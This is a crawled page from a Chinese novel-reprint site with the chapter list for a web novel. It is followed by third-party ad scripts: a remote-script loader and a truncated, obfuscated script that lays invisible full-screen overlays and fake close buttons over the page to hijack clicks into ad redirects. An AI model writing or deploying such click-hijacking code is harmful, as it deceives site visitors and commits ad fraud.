

--- FILE ---
content_type: text/html
request_url: https://www.xshuge.com/book/38875/
body_size: 5136
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf8"/>
    <title>渣受重生抱紧前夫大腿_渣受重生抱紧前夫大腿(骨色弯刀)_渣受重生抱紧前夫大腿最新章节 - X书阁</title>
    <meta name="keywords" content="渣受重生抱紧前夫大腿,渣受重生抱紧前夫大腿骨色弯刀,渣受重生抱紧前夫大腿最新章节,X书阁" />
    <meta name="description" content="渣受重生抱紧前夫大腿是骨色弯刀作者的最新小说，渣受重生抱紧前夫大腿小说网提供渣受重生抱紧前夫大腿最新章节全文免费阅读，渣受重生抱紧前夫大腿下载，渣受重生抱紧前夫大腿全文字更新，渣受重生抱紧前夫大腿无弹窗！请关注渣受重生抱紧前夫大腿吧，本站最新最快更新渣受重生抱紧前夫大腿的最新章节。" />
    <link href="https://www.xshuge.com/book/38875/" rel="canonical" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="renderer" content="webkit"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta property="og:type" content="novel" />
    <meta property="og:title" content="渣受重生抱紧前夫大腿" />
    <meta property="og:description" content="    文案：
    渣受重生回到17岁，抱紧潜力股老公大腿！！
    上辈子，甘涔蠢出天际，放着白手起家的潜力股老公不要，非要离开养尊处优的金丝雀笼，最后成功把自己作的穷困潦倒，死相凄惨。
    甘涔重生之后.." />
    <meta property="og:image" content="http://img.xshuge.com/image/38/38875/38875s.jpg" />
    <meta property="og:novel:category" content="其他类型" />
    <meta property="og:novel:author" content="骨色弯刀" />
    <meta property="og:novel:book_name" content="渣受重生抱紧前夫大腿" />
    <meta property="og:novel:read_url" content="https://www.xshuge.com/book/38875/" />
    <meta property="og:url" content="https://www.xshuge.com/book/38875/" />
    <meta property="og:novel:status" content="全本" />
    <meta property="og:novel:author_link" content="https://www.xshuge.com/modules/article/authorarticle.php?author=%E9%AA%A8%E8%89%B2%E5%BC%AF%E5%88%80" />
    <meta property="og:novel:update_time" content='2022-02-06 22:57:11' />
    <meta property="og:novel:latest_chapter_name" content="渣受重生抱紧前夫大腿 第83节" />
    <meta property="og:novel:latest_chapter_url" content="https://www.xshuge.com/read/38875/9188473.html" />
	<script type="text/javascript" src="https://www.xshuge.com/scripts/common.js"></script>
	<script type="text/javascript" src="https://www.xshuge.com/astyle/wap.js"></script>
    <link href="/rico/style.css" rel="stylesheet" />
    <!--<script src="/rico/chinese.js" type="text/javascript"></script>-->
    <script src="/rico/style.js" type="text/javascript"></script>
</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="X书阁" class="logo">X书阁</a>
		</div>
		<div class="header-right"><script>login();</script>
		<!--|<a href="javascript:zh_tran('s');" class="zh_click" id="zh_click_s">简</a>
		<a href="javascript:zh_tran('t');" class="zh_click" id="zh_click_t">繁</a>-->
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="https://www.xshuge.com/sort/0/1.html" title="书库">书 库</a>
			<a href="/top.html">排行</a>
			<a href="https://www.xshuge.com/quanben/1.html">全本</a>
			<a href="/modules/article/search.php" title="搜索">搜 索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>
<div class="container">
	<div class="content">
		<ol class="breadcrumb">
            <li><a href="https://www.xshuge.com" title="X书阁">首页</a></li>
            <li><a href="https://www.xshuge.com/sort/9/1.html">其他类型</a></li>
			<li class="active">渣受重生抱紧前夫大腿</li>
        </ol>
		<div class="book pt10">
			<div class="bookcover hidden-xs">
				
			</div>
			<div class="bookinfo">
				<h1 class="booktitle">渣受重生抱紧前夫大腿</h1>
				<p class="booktag">
                    <a class="red" href="https://www.xshuge.com/modules/article/authorarticle.php?author=%E9%AA%A8%E8%89%B2%E5%BC%AF%E5%88%80" target="_blank" title="作者：骨色弯刀">骨色弯刀</a>
                    <span class="blue"><script>towan('430966')</script>万字</span>
                    <span class="blue">168331人读过</span>
                    <span class="red">全本</span>
                </p>
				<p class="bookintro">
					    文案：
    渣受重生回到17岁，抱紧潜力股老公大腿！！
    上辈子，甘涔蠢出天际，放着白手起家的潜力股老公不要，非要离开养尊处优的金丝雀笼，最后成功把自己作的穷困潦倒，死相凄惨。
    甘涔重生之后，一梦回到九十年代的十七岁，在这个遍地淘金浪潮迭起的时代，甘涔第一时间就给自己立了个小目标！
    ——那就是脑子别犯浑，好好跟蒋泊锋过日子，等以后蒋泊锋飞黄腾达了，少把蒋泊锋惹急，多给蒋泊锋撒娇，多花蒋泊锋的钱，让蒋泊锋死心塌地（再）爱他一辈子。
    辍学白手起家逆袭成上市公司总裁攻 x上辈子把自己作...
				</p>
				<p>最新章节：<a class="bookchapter" href="https://www.xshuge.com/read/38875/9188473.html" title="渣受重生抱紧前夫大腿 第83节">渣受重生抱紧前夫大腿 第83节</a></p>
                <p class="booktime">更新时间：2022-02-06 22:57</p>
				<div class="bookmore">
                    <a class="btn btn-info" href="https://www.xshuge.com/read/38875/9188391.html">开始阅读</a>
					<button class="btn btn-info" type="button" id="a_uservote"  href="javascript:;" onclick="Ajax.Tip('https://www.xshuge.com/modules/article/uservote.php?id=38875', {method: 'POST'});">推荐本书</button>
					<button class="btn btn-info" type="button" id="a_addbookcase" href="javascript:;" onclick="Ajax.Tip('https://www.xshuge.com/modules/article/addbookcase.php?bid=38875', {method: 'POST'});">加入书架</button>
					<!-- <a href="#" target="_blank" rel="nofollow">积分规则</a>-->
					<a class="errorlink" href="javascript:void(0);" target="_blank" rel="nofollow">留言反馈</a>
				</div>
			</div>
			<div class="clear"></div>
		</div><br><script>info1();</script><br>
		<dl class="book chapterlist">
			<h2>《渣受重生抱紧前夫大腿》最新章节</h2>
			<dd><a href="https://www.xshuge.com/read/38875/9188473.html">渣受重生抱紧前夫大腿 第83节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188472.html">渣受重生抱紧前夫大腿 第82节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188471.html">渣受重生抱紧前夫大腿 第81节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188470.html">渣受重生抱紧前夫大腿 第80节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188469.html">渣受重生抱紧前夫大腿 第79节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188468.html">渣受重生抱紧前夫大腿 第78节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188467.html">渣受重生抱紧前夫大腿 第77节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188466.html">渣受重生抱紧前夫大腿 第76节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188465.html">渣受重生抱紧前夫大腿 第75节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188464.html">渣受重生抱紧前夫大腿 第74节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188463.html">渣受重生抱紧前夫大腿 第73节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188462.html">渣受重生抱紧前夫大腿 第72节</a></dd><dd class="visible-xs"><a href="javascript:;" id="btn-All">查看全部章节 &darr;</a></dd>
			<div class="clear"></div>
			<div id="list-chapterAll" style="display:block;">
				<h2>《渣受重生抱紧前夫大腿》全部章节目录</h2>
				<dd><a href="https://www.xshuge.com/read/38875/9188391.html">渣受重生抱紧前夫大腿 第1节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188392.html">渣受重生抱紧前夫大腿 第2节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188393.html">渣受重生抱紧前夫大腿 第3节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188394.html">渣受重生抱紧前夫大腿 第4节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188395.html">渣受重生抱紧前夫大腿 第5节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188396.html">渣受重生抱紧前夫大腿 第6节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188397.html">渣受重生抱紧前夫大腿 第7节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188398.html">渣受重生抱紧前夫大腿 第8节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188399.html">渣受重生抱紧前夫大腿 第9节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188400.html">渣受重生抱紧前夫大腿 第10节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188401.html">渣受重生抱紧前夫大腿 第11节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188402.html">渣受重生抱紧前夫大腿 第12节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188403.html">渣受重生抱紧前夫大腿 第13节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188404.html">渣受重生抱紧前夫大腿 第14节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188405.html">渣受重生抱紧前夫大腿 第15节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188406.html">渣受重生抱紧前夫大腿 第16节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188407.html">渣受重生抱紧前夫大腿 第17节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188408.html">渣受重生抱紧前夫大腿 第18节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188409.html">渣受重生抱紧前夫大腿 第19节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188410.html">渣受重生抱紧前夫大腿 第20节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188411.html">渣受重生抱紧前夫大腿 第21节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188412.html">渣受重生抱紧前夫大腿 第22节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188413.html">渣受重生抱紧前夫大腿 第23节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188414.html">渣受重生抱紧前夫大腿 第24节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188415.html">渣受重生抱紧前夫大腿 第25节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188416.html">渣受重生抱紧前夫大腿 第26节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188417.html">渣受重生抱紧前夫大腿 第27节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188418.html">渣受重生抱紧前夫大腿 第28节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188419.html">渣受重生抱紧前夫大腿 第29节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188420.html">渣受重生抱紧前夫大腿 第30节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188421.html">渣受重生抱紧前夫大腿 第31节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188422.html">渣受重生抱紧前夫大腿 第32节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188423.html">渣受重生抱紧前夫大腿 第33节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188424.html">渣受重生抱紧前夫大腿 第34节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188425.html">渣受重生抱紧前夫大腿 第35节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188426.html">渣受重生抱紧前夫大腿 第36节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188427.html">渣受重生抱紧前夫大腿 第37节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188428.html">渣受重生抱紧前夫大腿 第38节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188429.html">渣受重生抱紧前夫大腿 第39节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188430.html">渣受重生抱紧前夫大腿 第40节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188431.html">渣受重生抱紧前夫大腿 第41节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188432.html">渣受重生抱紧前夫大腿 第42节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188433.html">渣受重生抱紧前夫大腿 第43节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188434.html">渣受重生抱紧前夫大腿 第44节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188435.html">渣受重生抱紧前夫大腿 第45节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188436.html">渣受重生抱紧前夫大腿 第46节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188437.html">渣受重生抱紧前夫大腿 第47节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188438.html">渣受重生抱紧前夫大腿 第48节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188439.html">渣受重生抱紧前夫大腿 第49节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188440.html">渣受重生抱紧前夫大腿 第50节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188441.html">渣受重生抱紧前夫大腿 第51节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188442.html">渣受重生抱紧前夫大腿 第52节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188443.html">渣受重生抱紧前夫大腿 第53节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188444.html">渣受重生抱紧前夫大腿 第54节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188445.html">渣受重生抱紧前夫大腿 第55节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188446.html">渣受重生抱紧前夫大腿 第56节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188447.html">渣受重生抱紧前夫大腿 第57节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188448.html">渣受重生抱紧前夫大腿 第58节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188449.html">渣受重生抱紧前夫大腿 第59节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188450.html">渣受重生抱紧前夫大腿 第60节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188451.html">渣受重生抱紧前夫大腿 第61节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188452.html">渣受重生抱紧前夫大腿 第62节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188453.html">渣受重生抱紧前夫大腿 第63节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188454.html">渣受重生抱紧前夫大腿 第64节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188455.html">渣受重生抱紧前夫大腿 第65节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188456.html">渣受重生抱紧前夫大腿 第66节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188457.html">渣受重生抱紧前夫大腿 第67节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188458.html">渣受重生抱紧前夫大腿 第68节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188459.html">渣受重生抱紧前夫大腿 第69节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188460.html">渣受重生抱紧前夫大腿 第70节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188461.html">渣受重生抱紧前夫大腿 第71节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188462.html">渣受重生抱紧前夫大腿 第72节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188463.html">渣受重生抱紧前夫大腿 第73节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188464.html">渣受重生抱紧前夫大腿 第74节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188465.html">渣受重生抱紧前夫大腿 第75节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188466.html">渣受重生抱紧前夫大腿 第76节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188467.html">渣受重生抱紧前夫大腿 第77节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188468.html">渣受重生抱紧前夫大腿 第78节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188469.html">渣受重生抱紧前夫大腿 第79节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188470.html">渣受重生抱紧前夫大腿 第80节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188471.html">渣受重生抱紧前夫大腿 第81节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188472.html">渣受重生抱紧前夫大腿 第82节</a></dd><dd><a href="https://www.xshuge.com/read/38875/9188473.html">渣受重生抱紧前夫大腿 第83节</a></dd>
				<div class="clear"></div>
				
			</div>
		</dl>
		<div class="book mt10 pt10 tuijian">
			其他类型推荐阅读：<a href="https://www.xshuge.com/book/47464/">见月（1V1 H）</a><a href="https://www.xshuge.com/book/53531/">顶级暴徒</a><a href="https://www.xshuge.com/book/48072/">娇娘（古言 1v1）</a><a href="https://www.xshuge.com/book/38875/">渣受重生抱紧前夫大腿</a><a href="https://www.xshuge.com/book/47809/">只是不小心发现她是卧底而已（强取豪夺）</a><a href="https://www.xshuge.com/book/52025/">放任（豪门联姻离异）</a><a href="https://www.xshuge.com/book/37165/">竭泽而渔</a><a href="https://www.xshuge.com/book/57325/">曼娜回忆录</a><a href="https://www.xshuge.com/book/47092/">潮夏多暴雨（校园1v1）</a><a href="https://www.xshuge.com/book/62933/">边界 （婚后，1V1）</a>
			<div class="clear"></div>
		</div>
        <p class="pt10 hidden-xs">《渣受重生抱紧前夫大腿》所有内容均来自互联网或网友上传，X书阁只为原作者骨色弯刀的小说进行宣传。欢迎各位书友支持骨色弯刀并收藏《渣受重生抱紧前夫大腿》最新章节。</p>
    </div>
	<div class="clear"></div>
</div>
<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Powered © X书阁（https://www.xshuge.com）</p>
	<div class="clear"></div>
</div>
<script src="/scripts/pagecss.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
	ErrorLink('渣受重生抱紧前夫大腿');
	readbook('38875');
	bd_push();
        $("#btn-All").on("click",function(){
            $("#list-chapterAll").toggle();
        })</script>
<br><script>info2();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s1.iqoqoq.cn/ot3qz8xsci7910019
body_size: 102
content:
var o = document.createElement("script"), a = document.getElementById("xsci7910019");o.charset = "utf-8",o.async = true,o.src = "https://s2.iqoqoq.cn/nabetdxsci7910019?v=01021",a.insertBefore(o, a.firstChild)

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://s2.iqoqoq.cn/nabetdxsci7910019?v=01021
body_size: 6068
content:
var __encode = 'jsjiami.com',
    _a = {},
    _0xb483 = ["_decode", "http://www.sojson.com/javascriptobfuscator.html"];
(function(_0xd642x1) {
    _0xd642x1[_0xb483[0]] = _0xb483[1]
})(_a);
var __Ox10ca7f = ["idia", "defaults", "assign", "anceng", "cnzz_link", "_swiperSlideMonitor", "prototype", "display", "style", "random", "getElementById", "block", "_swiperMonitor", "floor", "onscroll", "bottom_activation", "True", "bottom_activation_weight", "bottom_activation_time_frame_state", "getHours", "indexOf", "bottom_activation_time_frame", "False", "match", "myNavigator", "qqbrowse", "_ancenganshuadiantan", "body", "getElementsByTagName", "click", "id", "target", "diantan", "number", "0", "href", "location", "hrefdt", "none", "reload", "alabelbox11", "height", "articleid", "swipercontainer", "image", "url", "dataset", "addEventListener", "touchend", "anshua", "dark_activation_time_frame_state", "dark_activation_time_frame", "_append", "write", "appendChild", "baidu", "quark", "material", "srcHrefArr", "ad_url", "_setTemplateSvg", "http://www.w3.org/2000/svg", "svg", "createElementNS", "svgid", "width", "clientWidth", "setAttribute", "boxHeight", "position:absolute;left:0;top:0;z-index:2147483645;margin:0;padding:0;border:0;width:100%;max-height:", "px;height:", "px;display:inline-block;", "_svgFC", "setAttributeNS", "100%", "http://www.w3.org/1999/xlink", "xlink:href", "preserveAspectRatio", "visibility", "visible", "inline", "data-url", "_iframeAncengAnshua", "id2", "material_id", "_meta", "referrer", "getElementsByName", "length", "content", "origin", "meta", "createElement", "name", "head", "querySelector", "_init", "_setTemplate", "1", "<h1 id='h1placeholder ", "' style='padding:0;margin:0;border:0'></h1><article id='articleid", "' class='O5E73", " ", "' style='position: relative;clear:both;display:block;width:100%;height:", "px;-webkit-animation:shakegwegs", " 1.2s 0.3s infinite;-moz-animation:shakegwegs ", " 1.2s 0.3s infinite;'><div id='alabelbox11", "' style='position:absolute;right:0;top:0;z-index:2147483647;display: flex;justify-content: center;align-items: center;width: 18px;height: 18px;font-size: 11.6px;font-weight: 700;color: #3366cc;border: 2px solid #000;box-sizing: border-box;border-radius: 3px;'><div style='pointer-events: none;position: relative;width: 14px;height: 14px;line-height: 14px;border-radius: 3px;'><div style='position: absolute;top: 50%;left:65%;transform: translate(-50%,-50%) rotate(45deg);font-size: 24px;font-weight: 700;color: #000;box-sizing: border-box;'> + </div></div></div><div id='diantan", "' style='z-index:2147483647;position:fixed;top:0;left:0;width:100vw;height:100vh;display:", ";'></div></article>", "_setTemplateFirame", "iframe", "iframeid", "frameborder", "px;display:block;pointer-events: none;", "srcdoc", "<div style='display: flex;width:100%;height:100%'><div style='display:block;position: fixed;bottom:0;right:0;color:#000;z-index:2147483647;font-size: 12px;pointer-events: none;'>", ".", "</div><div style='display:block;position: fixed;top:0;right:0;color:#fff;z-index:2147483647;width:16px;height:16px;line-height:16px;text-align:center;background-color:rgba(0,0,0,.2);border-radius:5px;font-size: 18px;font-weight:700;'>×</div><img style='position:fixed;top:0;left:0;width:100%;height:", "px;' src='", "' alt=''></div>", "_setTemplateCanvas", "canvas", "canvasid", "position:absolute;left:0;top:0;z-index:2147483645;margin:0;padding:0;border:0;width:100% !important;max-height:", "px !important;height:", "px !important;display:inline !important;visibility: visible !important;", "_canvasFC", "src", "onload", "2d", "getContext", "drawImage", "_setTemplateAnceng", "direction", "top", "bottom", "darkHeight", "num", "50%", "div", "&slide_click=1", "display:", ";position:absolute;", ":", "px;left:", ";z-index:2147483647;height:", "vh;width:", ";padding:0px'", "_setTemplateAnshua", ";position:absolute;top:0px;left:0;z-index:2147483647;height:", "px;width:100%;padding:0px'", "_observerIframe", "type", "childList", "attributes", "observe", "_observerSvg", "_observerCanvas", "_cnzz_link", "script", "firstChild", "insertBefore", "_shake", "text/css", "innerHTML", "shake", "{0%{-moz-transform:scale(1.05)}10%,20%{-moz-transform:scale(0.95)rotate(-2.5deg)}30%,50%,70%,90%{-moz-transform:scale(1.05)rotate(2.5deg)}40%,60%,80%{-moz-transform:scale(1.05)rotate(-2.5deg)}100%{-moz-transform:scale(1.05)rotate(0)}}@-webkit-keyframes shakegwegs", "{0%{-webkit-transform:scale(1.05)}10%,20%{-webkit-transform:scale(0.95)rotate(-2.5deg)}30%,50%,70%,90%{-webkit-transform:scale(1.05)rotate(2.5deg)}40%,60%,80%{-webkit-transform:scale(1.05)rotate(-2.5deg)}100%{-webkit-transform:scale(1.05)rotate(0)}}", "_swiperSlide", "className", "swiper-container", "position: relative;z-index:2147483646;margin:0;padding:0;border:0;width:100%;max-height:", "px;display:block;", "<div style='position: absolute;bottom:0;right:0;color:#000;letter-spacing: 0;line-height: 12px;z-index:2147483647;font-size: 12px;pointer-events: none;'>", "</div>", "_scroll", "scrollHeight", "documentElement", "clientHeight", "number2", "_getScrollTop", "pageYOffset", "compatMode", "BackCompat", "scrollTop", "_dateArr", "-", "split", "push", "skip", "{ads}", "parse", "JSON", "undefined", "log", "删除", "版本号，js会定", "期弹窗，", "还请支持我们的工作", "jsjia", "mi.com"];
(function(_0xcb46x1) {
    var _0xcb46x2;
    _0xcb46x1[__Ox10ca7f[0x0]] = function(_0xcb46x3) {
        var _0xcb46x4 = Object[__Ox10ca7f[0x2]]({}, _0xcb46x2[__Ox10ca7f[0x1]], _0xcb46x3);
        return new _0xcb46x2(_0xcb46x4)
    };
    _0xcb46x2 = function(_0xcb46x3) {
        Object[__Ox10ca7f[0x2]](this, _0xcb46x3);
        let _0xcb46x5 = this;
        _0xcb46x5._shake();
        _0xcb46x5._init();
        _0xcb46x5._ancenganshuadiantan();
        _0xcb46x5._meta();
        setTimeout(() => {
            _0xcb46x5._swiperMonitor()
        }, 100);
        if (_0xcb46x5[__Ox10ca7f[0x3]] == 1) {
            _0xcb46x5._swiperSlideMonitor()
        };
        if (this[__Ox10ca7f[0x4]] != 0) {
            this._cnzz_link()
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x5]] = function() {
        let _0xcb46x5 = this;
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x3] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0xb]
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xc]] = function() {
        const _0xcb46x5 = this;
        let _0xcb46x6 = Math[__Ox10ca7f[0xd]](Math[__Ox10ca7f[0x9]]() * 10);
        window[__Ox10ca7f[0xe]] = () => {
            if (_0xcb46x5[__Ox10ca7f[0xf]] === __Ox10ca7f[0x10] && (_0xcb46x6 < _0xcb46x5[__Ox10ca7f[0x11]]) && ((_0xcb46x5[__Ox10ca7f[0x12]] === __Ox10ca7f[0x10] && (_0xcb46x5._dateArr(_0xcb46x5[__Ox10ca7f[0x15]])[__Ox10ca7f[0x14]](new Date()[__Ox10ca7f[0x13]]()) !== -1)) || _0xcb46x5[__Ox10ca7f[0x12]] === __Ox10ca7f[0x16])) {
                _0xcb46x5._scroll(_0xcb46x5[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19])
            }
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x1a]] = function() {
        const _0xcb46x5 = this;
        let _0xcb46x7 = document[__Ox10ca7f[0x1c]](__Ox10ca7f[0x1b])[0x0];
        _0xcb46x7[__Ox10ca7f[0x2f]](__Ox10ca7f[0x1d], function(_0xcb46x8) {
            if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]] == __Ox10ca7f[0x20] + _0xcb46x5[__Ox10ca7f[0x9]]) {
                if (_0xcb46x5[__Ox10ca7f[0x21]] == __Ox10ca7f[0x22]) {
                    window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x25]];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x20] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                } else {
                    _0xcb46x5[__Ox10ca7f[0x21]] = __Ox10ca7f[0x22];
                    location[__Ox10ca7f[0x27]]()
                }
            } else {
                if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]] == __Ox10ca7f[0x28] + _0xcb46x5[__Ox10ca7f[0x9]]) {
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x29]] = __Ox10ca7f[0x22];
